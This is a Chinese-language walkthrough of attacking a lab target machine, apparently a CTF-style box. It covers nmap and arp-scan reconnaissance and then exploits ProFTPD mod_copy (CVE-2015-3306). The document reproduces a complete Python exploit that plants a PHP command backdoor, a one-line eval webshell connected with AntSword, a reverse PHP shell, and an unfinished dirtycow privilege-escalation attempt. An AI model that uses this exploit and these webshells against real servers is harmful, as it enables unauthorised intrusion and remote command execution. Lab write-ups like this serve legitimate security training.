信息搜集
靶机发现：
arp-scan -l

端口扫描：
nmap -p- --min-rate 1000 10.10.10.154


获取SHELL
查看80端口：

提示找错对象了，目录扫描，api扫描，源代码均无果
那就根据提示转向21端口
21端口proftpd

查找漏洞：

36742.txt给出一个file copy漏洞
了解了一下，可以写入后门
脚本：
#!/usr/bin/env python
# CVE-2015-3306 exploit by t0kx
# https://github.com/t0kx/exploit-CVE-2015-3306

#python exploit.py --host 目标ip --port 21端口 --path "/var/www/html/"

import re
import socket
import requests
import argparse

class Exploit:
def __init__(self, host, port, path):
self.__sock = None
self.__host = host
self.__port = port
self.__path = path

def __connect(self):
self.__sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.__sock.connect((self.__host, self.__port))
self.__sock.recv(1024)

def __exploit(self):
payload = "<?php echo passthru($_GET['cmd']); ?>"
self.__sock.send(b"site cpfr /proc/self/cmdline\n")
self.__sock.recv(1024)
self.__sock.send(("site cpto /tmp/." + payload + "\n").encode("utf-8"))
self.__sock.recv(1024)
self.__sock.send(("site cpfr /tmp/." + payload + "\n").encode("utf-8"))
self.__sock.recv(1024)
self.__sock.send(("site cpto "+ self.__path +"/backdoor.php\n").encode("utf-8"))

if "Copy successful" in str(self.__sock.recv(1024)):
print("[+] Target exploited, acessing shell at http://" + self.__host + "/backdoor.php")
print("[+] Running whoami: " + self.__trigger())
print("[+] Done")
else:
print("[!] Failed")

def __trigger(self):
data = requests.get("http://" + self.__host + "/backdoor.php?cmd=whoami")
match = re.search('cpto /tmp/.([^"]+)', data.text)
return match.group(0)[11::].replace("\n", "")

def run(self):
self.__connect()
self.__exploit()

def main(args):
print("[+] CVE-2015-3306 exploit by t0kx")
print("[+] Exploiting " + args.host + ":" + args.port)

exploit = Exploit(args.host, int(args.port), args.path)
exploit.run()

if __name__ == "__main__":
parser = argparse.ArgumentParser()
parser.add_argument('--host', required=True)
parser.add_argument('--port', required=True)
parser.add_argument('--path', required=True)
args = parser.parse_args()

main(args)

运行脚本：
python exploit.py --host 目标ip --port 21端口 --path "/var/www/html/"
访问：
http://10.10.10.154/backdoor.php?cmd=ls

使用echo写入一句话木马：
printf '<?php @eval($_POST["cmd"]);?>' > shell.php
蚁剑连接：

导入kali自带shell反弹脚本
访问脚本：
http://10.10.10.154/reverse_php_shell.php


提权
查看内核版本
uname -a
尝试dirtycow提权
脚本链接：dirtycow/dirty.c at master · firefart/dirtycow
卡住了

